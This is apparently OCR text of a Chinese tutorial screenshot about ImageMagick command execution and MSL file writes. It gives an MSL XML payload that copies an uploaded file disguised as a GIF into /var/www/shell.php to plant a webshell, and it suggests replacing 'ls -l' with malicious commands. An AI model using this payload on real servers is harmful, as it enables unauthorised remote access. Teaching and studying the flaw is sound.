
ImageMagick将会去执行嵌入的代码：ls -l命
令。
将这条命令替换为其它的恶意命令，将会直接威
胁到目标机器，不过你可能会触犯一些法律。
这是另一个例子。如果你能算出一个网站的服务器端代码是如何
工作的,以及它存储上传文件,可以将文件从文件夹上传到服务器
的文件系统上的任何地方。上传一个webshell,知道它会保存在,列
如：/tmp/image.gif
然后上传文件 然后上传这个文件，知道它会
被保存在/tmp/msl.txt
<?xml version="1.0" encoding="UTF-8"?><image><r
ead filename="/tmp/image.gif" /><write filename
="/var/www/shell.php" />